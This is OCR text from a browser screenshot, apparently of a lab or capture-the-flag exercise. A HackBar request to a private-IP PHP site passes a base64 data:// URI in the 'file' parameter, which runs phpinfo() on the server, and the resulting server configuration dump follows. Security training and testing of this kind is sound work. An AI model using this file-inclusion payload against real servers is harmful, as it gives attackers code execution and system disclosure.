 10.12.153.8:30397/?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOw==
点 新手上路 常用网址 京东商城
PHP Version 7.4.3-4ubuntu2.22
php
System Linux 7ecc49b7ddc4 5.4.0-139-generic #156-Ubuntu SMP Fri Jan 20 17:27:18 UTC 2023 x86_64
Build Date May 1 2024 10:11:33
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2
Loaded Configuration File /etc/php/7.4/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.4/apache2/conf.d
Additional .ini files parsed /etc/php/7.4/apache2/conf.d/10-opcache.ini, /etc/php/7.4/apache2/conf.d/10-pdo.ini, /etc/php/7.4/
apache2/conf.d/20-calendar.ini, /etc/php/7.4/apache2/conf.d/20-ctype.ini, /etc/php/7.4/apache2/
conf.d/20-exif.ini, /etc/php/7.4/apache2/conf.d/20-ffi.ini, /etc/php/7.4/apache2/conf.d/20-fileinfo.ini, /etc/
php/7.4/apache2/conf.d/20-ftp.ini, /etc/php/7.4/apache2/conf.d/20-gettext.ini, /etc/php/7.4/apache2/
conf.d/20-iconv.ini, /etc/php/7.4/apache2/conf.d/20-json.ini, /etc/php/7.4/apache2/conf.d/20-phar.ini, /
etc/php/7.4/apache2/conf.d/20-posix.ini, /etc/php/7.4/apache2/conf.d/20-readline.ini, /etc/php/7.4/
apache2/conf.d/20-shmop.ini, /etc/php/7.4/apache2/conf.d/20-sockets.ini, /etc/php/7.4/apache2/
conf.d/20-sysvmsg.ini, /etc/php/7.4/apache2/conf.d/20-sysvsem.ini, /etc/php/7.4/apache2/conf.d/20-
sysvshm.ini, /etc/php/7.4/apache2/conf.d/20-tokenizer.ini
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
Zend Extension Build API320190902,NTS
控制台 调试器 样式编辑器 网络 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other
RL http://10.12.153.8:30397/?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOw==
RL
e
Post data Referer User Agent Cookies Clear All